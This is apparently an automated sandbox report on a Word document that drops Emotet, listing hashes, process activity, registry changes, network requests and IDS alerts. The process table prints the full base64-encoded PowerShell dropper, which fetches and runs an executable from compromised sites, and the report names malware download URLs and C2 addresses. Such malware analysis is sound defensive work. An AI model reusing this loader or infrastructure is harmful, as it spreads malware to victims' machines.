| File name: | fc429377411c4f7de4e9367fa016d673 |
| Full analysis: | https://app.any.run/tasks/34933aa7-09d8-4e43-bb71-99863918809e |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 02:39:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Itaque., Author: Ocane Meyer, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Sep 29 05:17:00 2020, Last Saved Time/Date: Tue Sep 29 05:17:00 2020, Number of Pages: 1, Number of Words: 2528, Number of Characters: 14412, Security: 8 |
| MD5: | FC429377411C4F7DE4E9367FA016D673 |
| SHA1: | 8339D1FF63073EBCD2864BD6A2D2897E9DA26B8C |
| SHA256: | BC8061AC5BF6474ACC6C65C4340558327EA7BEB243FFF236E969271C5D497F44 |
| SSDEEP: | 1536:LA2RD3bNqfNpu39IId5a6XP3Mg8afSqfVyzwyQUpsJNw:VR1qf69xak3MgxS6EzwyQisJNw |
MALICIOUS
Application was dropped or rewritten from another process
- Azfkcne0.exe (PID: 3072)
- icardres.exe (PID: 3000)
Connects to CnC server
- icardres.exe (PID: 3000)
EMOTET was detected
- icardres.exe (PID: 3000)
Changes the autorun value in the registry
- icardres.exe (PID: 3000)
SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 3104)
PowerShell script executed
- POwersheLL.exe (PID: 3104)
Starts itself from another location
- Azfkcne0.exe (PID: 3072)
Creates files in the user directory
- POwersheLL.exe (PID: 3104)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3104)
- Azfkcne0.exe (PID: 3072)
Reads Internet Cache Settings
- icardres.exe (PID: 3000)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2148)
Creates files in the user directory
- WINWORD.EXE (PID: 2148)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Itaque. |
|---|---|
| Subject: | - |
| Author: | Océane Meyer |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:29 04:17:00 |
| ModifyDate: | 2020:09:29 04:17:00 |
| Pages: | 1 |
| Words: | 2528 |
| Characters: | 14412 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 120 |
| Paragraphs: | 33 |
| CharCountWithSpaces: | 16907 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
41
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2148 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\fc429377411c4f7de4e9367fa016d673.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3000 | "C:\Users\admin\AppData\Local\KBDFI1\icardres.exe" | C:\Users\admin\AppData\Local\KBDFI1\icardres.exe | Azfkcne0.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3072 | "C:\Users\admin\Nw3ui5i\D4j0djf\Azfkcne0.exe" | C:\Users\admin\Nw3ui5i\D4j0djf\Azfkcne0.exe | POwersheLL.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3104 | POwersheLL -ENCOD JABBAGkAaQA5AGgAMAA2AD0AKAAnAEcAJwArACcAOAAnACsAKAAnADgAJwArACcAbQBiAHgAYQAnACkAKQA7AC4AKAAnAG4AJwArACcAZQB3AC0AaQB0ACcAKwAnAGUAbQAnACkAIAAkAEUATgB2ADoAdQBTAEUAUgBQAFIAbwBmAGkATABFAFwAbgBXADMAdQBpADUAaQBcAGQANABKADAAZABqAGYAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABpAHIAZQBDAFQAbwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMAZQBDAFUAcgBgAGkAdAB5AHAAcgBPAGAAVABgAE8AYABDAE8ATAAiACAAPQAgACgAKAAnAHQAbABzADEAMgAnACsAJwAsACAAdABsACcAKwAnAHMAJwApACsAJwAxACcAKwAoACcAMQAnACsAJwAsACAAdABsACcAKQArACcAcwAnACkAOwAkAFcAZgBkAGgAdQB5AGUAIAA9ACAAKAAnAEEAJwArACgAJwB6ACcAKwAnAGYAawBjAG4AZQAnACsAJwAwACcAKQApADsAJABDADAAMQBsAF8AXwB3AD0AKAAnAFEAJwArACcAaABsACcAKwAoACcAcQBoAGkAJwArACcAdQAnACkAKQA7ACQAVQBtAHIAZABzAHYAMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwBrAFYAJwArACcAUQBOACcAKwAoACcAdwAnACsAJwAzACcAKwAnAHUAaQA1AGkAawBWACcAKQArACgAJwBRAEQAJwArACcANAAnACsAJwBqADAAZAAnACkAKwAoACcAagBmAGsAVgAnACsAJwBRACcAKQApAC4AIgBSAEUAYABQAGAATABBAEMARQAiACgAKAAnAGsAJwArACcAVgBRACcAKQAsAFsAUwBUAFIAaQBOAGcAXQBbAEMASABhAHIAXQA5ADIAKQApACsAJABXAGYAZABoAHUAeQBlACsAKAAnAC4AZQAnACsAJwB4AGUAJwApADsAJABRAGsAbAA5ADgAbgBzAD0AKAAnAFAAJwArACcAMABwACcAKwAoACcAZQA2AG8AJwArACcAeAAnACkAKQA7ACQASAA4AHYAYQBqAHoAYgA9AC4AKAAnAG4AZQB3AC0AbwAnACsAJwBiAGoAZQAnACsAJwBjAHQAJwApACAATgBFAFQALgB3AGUAYgBjAEwAaQBFAG4AdAA7ACQAUwBoAF8ANAByAGUANQA9ACgAKAAnAGgAdAB0ACcAKwAnAHAAJwApACsAJwA6ACcAKwAoACcALwAvAGEAJwArACcAYwBjAG8AdQBuAHQALQBjACcAKwAnAHIAJwArACcAZQAnACkAKwAoACcAYQB0ACcAKwAnAGkAbwBuACcAKQArACgAJwAuACcAKwAnAHQAdgBzACcAKQArACcAdAAnACsAKAAnAGEAcgAnACsAJwB0ACcAKQArACcAdQAnACsAKAAnAHAALgBjAG8AJwArACcAbQAnACkAKwAnAC8AJwArACcAdwAnACsAKAAnAHAALQAnACsAJwBjACcAKQArACcAbwBuACcAKwAoACcAdAAnACsAJwBlAG4AJwApACsAKAAnAHQALwB0ACcAKwAnAGgAZQAnACsAJwBtACcAKwAnAGUAJwArACcAcwAvAHkAJwArACcATQBxAGgAbQBSAGwALwAqAGgAdAB0AHAAOgAvAC8AJwArACcAMwAwADUALgB0AHYAcwB0AGEAcgB0AHUAJwArACcAcAAuACcAKQArACcAYwAnACsAKAAnAG8AbQAnACsAJwAvAHcAJwArACcAcAAtAGMAbwBuAHQAJwApACsAJwBlACcAKwAoACcAbgB0ACcAKwAnAC8AJwApACsAKAAnAGgARQAyACcAKwAnAEcAcAAnACkAKwAnAEQALwAnACsAJwAqAGgAJwArACgAJwB0AHQAJwArACcAcAAnACkAKwAoACcAOgAvAC8AJwArACcAawBoACcAKwAnAHUAcgAnACsAJwBhAG4AYQBlACcAKwAnAHkAZQAnACkAKwAoACcAYwBhAHIAZQAnACsAJwBjAGUAJwApACsAKAAnAG4AdAAnACsAJwByAGUALgBjAG8AbQAvACcAKQArACgAJwBhAHIAdABpACcAKwAnAGMAJwApACsAKAAnAGwAZQAnACsAJwAvACcAKQArACgAJwBHACcAKwAnAFEAWAAnACkAKwAnADEAJwArACgAJwAvACoAJwArACcAaAB0ACcAKQArACcAdABwACcAKwAoACcAOgAvACcAKwAnAC8AZQAnACsAJwBzAHQAZQB0AGkAYwBhACcAKwAnAHYAYQAnACsAJwBsAGUAJwApACsAKAAnAHIAaQBhAC4AYwBvAG0ALwAnACsAJwB3ACcAKwAnAHAAJwArACcALQBjACcAKwAnAG8AbgB0ACcAKQArACcAZQAnACsAKAAnAG4AdAAvAHgAJwArACcAbQAnACkAKwAoACcATAAnACsAJwBHAFcAVwBXAC8AKgAnACsAJwBoAHQAJwApACsAJwB0ACcAKwAoACcAcAAnACsAJwA6AC8ALwB5ACcAKQArACgAJwBhAHMAJwArACcAaABkACcAKwAnAGUAbQBvAC4AeQBhAHMAJwArACcAaAAnACkAKwAoACcAaQAnACsAJwBuACcAKwAnAGYAbwBzAHkAcwB0AGUAJwArACcAbQBzAC4AJwArACcAYwBvACcAKwAnAG0ALwBhAGQAJwArACcAdgBwACcAKQArACcAYQBuACcAKwAnAGUAbAAnACsAKAAnAC8AJwArACcATwBWACcAKQArACgAJwBUAFIARQAvACoAaAB0AHQAcAAnACsAJwA6AC8AJwArACcALwBlACcAKQArACgAJwB2AGUAJwArACcAbgB0ACcAKQArACcAcwB3ACcAKwAoACcAaQAnACsAJwBmAGkAJwApACsAKAAnAGkAbgAnACsAJwB0AGUAcgBuACcAKwAnAGUAJwApACsAJwB0AC4AJwArACgAJwBjACcAKwAnAG8AbQAvAHcAJwApACsAJwBwACcAKwAnAC0AYwAnACsAKAAnAG8AbgB0ACcAKwAnAGUAbgB0ACcAKwAnAC8AJwApACsAKAAnAEUAJwArACcALwAqAGgAJwApACsAKAAnAHQAdAAnACsAJwBwADoAJwApACsAJwAvACcAKwAoACcALwAnACsAJwBvACcAKwAnAHAAZQBuAGQAbwBvAHIAJwApACsAKAAnAHMAdQBrAHIAYQBpAG4AZQAnACsAJwAuAGMAbwAnACsAJwBtACcAKQArACgAJwAvACcAKwAnAG0AZQBkAGkAJwArACcAYQAnACkAKwAoACcALwBVAHYAJwArACcAQgAnACkAKwAoACcAbwAnACsAJwBYADgAQQAvACcAKQApAC4AIgBTAFAAYABsAGkAdAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAEgANQBkAF8AZQA2AGoAPQAoACcASAAnACsAKAAnAGwAJwArACcAcABxACcAKQArACgAJwB6AGkAJwArACcANAAnACkAKQA7AGYAbwByAGUAYQBjAGgAKAAkAEoAZgBkAHkAOAA1ADgAIABpAG4AIAAkAFMAaABfADQAcgBlADUAKQB7AHQAcgB5AHsAJABIADgAdgBhAGoAegBiAC4AIgBkAG8AVwBgAE4ATABgAG8AYABBAGQAZgBpAEwAZQAiACgAJABKAGYAZAB5ADgANQA4ACwAIAAkAFUAbQByAGQAcwB2ADAAKQA7ACQAUAB1AHEAYwA0AGIAaAA9ACgAKAAnAEwAOQAxAGIAJwArACcAdQBzACcAKQArACcAZwAnACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQBJAHQAZQAnACsAJwBtACcAKQAgACQAVQBtAHIAZABzAHYAMAApAC4AIgBsAGAARQBOAEcAdABIACIAIAAtAGcAZQAgADIANAAzADAANgApACAAewAmACgAJwBJAG4AdgBvAGsAZQAnACsAJwAtAEkAJwArACcAdABlAG0AJwApACgAJABVAG0AcgBkAHMAdgAwACkAOwAkAEYAZgBvAGUAdgB3ADMAPQAoACgAJwBLAHgAJwArACcAdgAnACkAKwAnADkAYwAnACsAJwBjAG4AJwApADsAYgByAGUAYQBrADsAJABaAHQAawAwAHYAbABqAD0AKAAoACcASgAnACsAJwB1AGcAZgAnACkAKwAoACcAaQBuACcAKwAnADMAJwApACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEYAOABzAGQAbwBtAGEAPQAoACcAUgAnACsAJwBiACcAKwAoACcAbwAnACsAJwBvAHcANABuACcAKQApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 384
Read events
1 498
Write events
703
Delete events
183
Modification events
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ?o# |
Value: 3F6F230064080000010000000000000000000000 | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2148 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAF9F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3104 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\IVYVCC1AE63HL1FSVDMA.temp | — | |
MD5:— | SHA256:— | |||
| 2148 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2148 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$429377411c4f7de4e9367fa016d673.doc | pgc | |
MD5:— | SHA256:— | |||
| 2148 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3104 | POwersheLL.exe | C:\Users\admin\Nw3ui5i\D4j0djf\Azfkcne0.exe | executable | |
MD5:— | SHA256:— | |||
| 3104 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3104 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF19ba1e.TMP | binary | |
MD5:— | SHA256:— | |||
| 3072 | Azfkcne0.exe | C:\Users\admin\AppData\Local\KBDFI1\icardres.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
3
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3104 | POwersheLL.exe | GET | 404 | 3.23.235.182:80 | http://account-creation.tvstartup.com/wp-content/themes/yMqhmRl/ | US | html | 18.1 Kb | suspicious |
3104 | POwersheLL.exe | GET | 200 | 166.62.27.171:80 | http://khuranaeyecarecentre.com/article/GQX1/ | US | executable | 95.0 Kb | malicious |
3104 | POwersheLL.exe | GET | 404 | 3.23.235.182:80 | http://305.tvstartup.com/wp-content/hE2GpD/ | US | html | 10.4 Kb | suspicious |
3000 | icardres.exe | POST | — | 38.18.235.242:80 | http://38.18.235.242/tSMqNSBKhsHNG/ZD5gLE/EHfumLdjYruVK25eNcL/hXRf8bmg6q8sCtdiC/ | US | — | — | malicious |
3000 | icardres.exe | POST | 200 | 5.196.108.189:8080 | http://5.196.108.189:8080/tof7S6E5fQ/3VgND2/Rd2r53bG/ | FR | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3104 | POwersheLL.exe | 3.23.235.182:80 | account-creation.tvstartup.com | — | US | suspicious |
3104 | POwersheLL.exe | 166.62.27.171:80 | khuranaeyecarecentre.com | GoDaddy.com, LLC | US | malicious |
3000 | icardres.exe | 38.18.235.242:80 | — | Cogent Communications | US | malicious |
3000 | icardres.exe | 5.196.108.189:8080 | — | OVH SAS | FR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
account-creation.tvstartup.com |
| suspicious |
305.tvstartup.com |
| suspicious |
khuranaeyecarecentre.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3104 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3104 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3104 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3104 | POwersheLL.exe | Misc activity | ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging) |
3000 | icardres.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |
3000 | icardres.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |